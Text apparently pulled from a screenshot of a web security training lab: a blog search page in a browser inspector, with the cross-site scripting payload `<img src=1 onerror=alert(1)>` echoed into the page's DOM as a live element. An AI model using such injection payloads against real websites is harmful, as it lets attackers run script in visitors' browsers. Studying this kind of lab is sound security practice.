 Home
0 search results for ''
<img src=1 onerror=alert(1)>
Search
< Back to Blog
<div id="academyLabHeader">⋯</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">⋯</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
⋯ <span id="searchMessage"> == $0
<img src="1" onerror="alert(1)">
</span>
<span>'</span>
</h1>
<script>⋯</script>
<hr>
</section>
<section class="search">⋯</section>
<section class="blog-list no-results">⋯</section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>